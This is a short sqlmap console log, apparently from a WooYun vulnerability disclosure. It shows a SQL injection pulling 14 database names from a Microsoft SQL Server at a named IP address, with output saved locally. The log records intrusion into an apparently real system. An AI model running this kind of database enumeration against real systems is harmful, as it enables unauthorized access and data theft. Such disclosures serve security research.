 [22:33:44] [INFO] retrieved: model
[22:33:47] [INFO] retrieved: msdb
[22:33:48] [INFO] retrieved: oa001
[22:33:51] [INFO] retrieved: oa001
[22:33:52] [INFO] retrieved: plusoft_test
[22:33:57] [INFO] retrieved: PM_SH_TEST
[22:33:58] [INFO] retrieved: PM_SH_TEST
[22:34:00] [INFO] retrieved: PMDBZJ3_2_BAK
[22:34:03] [INFO] retrieved: PMDBZJ3_2_BAK
[22:34:04] [INFO] retrieved: PMDBZJ31_2_BAK
[22:34:05] [INFO] retrieved: ReportServer
[22:34:08] [INFO] retrieved: ReportServerTempDB
[22:34:09] [INFO] retrieved: springmvc_demo_pm_sh
[22:34:10] [INFO] retrieved: springmvc_demo_pm_sh
[22:34:12] [INFO] retrieved: tempdb
available databases [14]:
[*] distribution
[*] javafree5_1
[*] master
[*] model
[*] msdb
[*] oa001
[*] plusoft_test
[*] PM_SH_TEST
[*] PMDBZJ31_2_BAK
[*] PMDBZJ3_2_BAK
[*] ReportServer
[*] ReportServerTempDB
[*] springmvc_demo_pm_sh
[*] tempdb
[22:34:12] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\o
utput\113.57.156.14'
www.wooyun.org